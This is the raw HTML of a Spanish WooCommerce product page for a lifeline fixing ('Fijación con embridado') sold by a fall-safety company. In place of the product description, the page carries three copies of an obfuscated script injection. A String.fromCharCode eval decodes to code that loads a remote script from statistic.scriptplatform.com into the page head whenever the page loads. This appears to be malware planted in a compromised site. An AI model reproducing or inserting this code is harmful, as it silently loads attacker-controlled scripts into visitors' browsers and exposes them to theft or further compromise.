																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-6166b33b e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="6166b33b" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
					</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8d713f elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b8d713f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76e8171e" data-id="76e8171e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17f0b7e8" data-id="17f0b7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c91c32 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c91c32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-548b0c43" data-id="548b0c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7d661c elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a7d661c" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Fijación con embridado</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e6e3061" data-id="7e6e3061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-359991e9 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="359991e9" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/" rel="tag">Lineas de vida</a>, <a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-horizontales/lineas-de-vida-flexibles-horizontales/" rel="tag">Lineas de vida flexibles horizontales</a>, <a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-horizontales/" rel="tag">Lineas de vida horizontales</a></span></span>
			
			
			
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-30909d26 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="30909d26" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><script type="rocketlazyloadscript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fijación con embridado&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/fijacion-con-embridado/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://mp4sl.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8c23c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c8c23c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa7beca" data-id="aa7beca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7dba445 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7dba445" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-081f6ff elementor-widget elementor-widget-woocommerce-product-content" data-id="081f6ff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><script type="rocketlazyloadscript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-0606e97 elementor-widget elementor-widget-spacer" data-id="0606e97" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-154a37d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="154a37d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c3e381" data-id="5c3e381" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d71ffc9 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d71ffc9" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><script type="rocketlazyloadscript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fijación con embridado&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/fijacion-con-embridado/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://mp4sl.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-f414e18 elementor-widget elementor-widget-spacer" data-id="f414e18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="384" class="elementor elementor-384" data-elementor-post-type="elementskit_template">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-201bb2d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="201bb2d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-541b2440" data-id="541b2440" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-788849a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="788849a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55710f7b" data-id="55710f7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70ba6244 elementor-widget elementor-widget-image" data-id="70ba6244" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="458" height="249" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20249'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1706" alt="" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png 458w, https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo-300x163.png 300w" data-lazy-sizes="(max-width: 458px) 100vw, 458px" data-lazy-src="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png" /><noscript><img width="458" height="249" src="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png" class="attachment-full size-full wp-image-1706" alt="" srcset="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png 458w, https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo-300x163.png 300w" sizes="(max-width: 458px) 100vw, 458px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-560bfc10 elementor-widget elementor-widget-text-editor" data-id="560bfc10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>MP4 es una empresa especializada en seguridad en altura.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38827fad" data-id="38827fad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45eb0223 elementor-widget elementor-widget-heading" data-id="45eb0223" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Otras empresas del grupo Mp4</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3025ec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3025ec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://suministros-industriales.es">

											<span class="elementor-icon-list-text">Suministros Industriales</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3fb512e3" data-id="3fb512e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4654ac3 elementor-widget elementor-widget-heading" data-id="4654ac3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Legal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e8b3971 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e8b3971" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mp4sl.com/avis-legal/">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cdeee28" data-id="cdeee28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42d4b97 elementor-widget elementor-widget-heading" data-id="42d4b97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eccb3ff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eccb3ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:infosafety@mp4sl.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-mail"></i>						</span>
										<span class="elementor-icon-list-text">infosafety@mp4sl.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34935909412">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 93 590 94 12</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=34628180399&#038;text&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 628 18 03 99</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ca15616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ca15616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33b81058" data-id="33b81058" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a586e51 elementor-widget elementor-widget-text-editor" data-id="7a586e51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Created by <a href="https://www.ibxagency.com/" target="_blank" rel="noopener">ibxagency.com</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40db771d" data-id="40db771d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e27031 elementor-widget elementor-widget-text-editor" data-id="9e27031" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022. Todos los derechos reservados</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
